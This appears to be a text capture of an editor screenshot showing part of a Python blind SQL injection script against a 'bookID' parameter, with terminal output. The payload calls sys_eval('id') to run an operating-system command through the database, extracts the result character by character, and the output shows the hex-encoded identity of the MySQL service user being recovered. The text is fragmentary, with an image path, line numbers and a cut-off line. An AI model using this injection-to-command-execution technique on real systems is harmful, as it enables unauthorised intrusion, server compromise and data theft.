 19 payload = f"bookID=1' AND '{text}' = (select substr((select hex(SELECT sys_eval('id'))),{index},1)) #";
20 #payload = f"bookID=1' AND '{text}' = (select substr(SELECT table_name FROM information_schema.tables limit 1),1,{ind
21 #print(payload)
22
23 response = session.post(url, data = payload, allow_redirects=False , headers=headers, cookies=cookies)
24 end_time = time.time()
25 response_time = end_time - start_time
26 #print(f'response_time : {response_time}')
27 if 'A00000001' in response.text:
28 return True
29 else:
30 return False
31
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
try payload : 7569643d313036286d7973716c29206769643d313038282
try payload : 7569643d313036286d7973716c29206769643d313038283
try payload : 7569643d313036286d7973716c29206769643d313038284
try payload : 7569643d313036286d7973716c29206769643d313038285
try payload : 7569643d313036286d7973716c29206769643d313038286
try payload : 7569643d313036286d7973716c29206769643d3130382860
try payload : 7569643d313036286d7973716c29206769643d3130382861
try payload : 7569643d313036286d7973716c29206769643d3130382862
try payload : 7569643d313036286d7973716c29206769643d3130382863
try payload : 7569643d313036286d7973716c29206769643d3130382864
try payload : 7569643d313036286d7973716c29206769643d3130382865
try payload : 7569643d313036286d7973716c29206769643d3130382866
try payload : 7569643d313036286d7973716c29206769643d3130382867
try payload : 7569643d313036286d7973716c29206769643d3130382868
try payload : 7569643d313036286d7973716c29206769643d3130382869
try payload : 7569643d313036286d7973716c29206769643d313038286a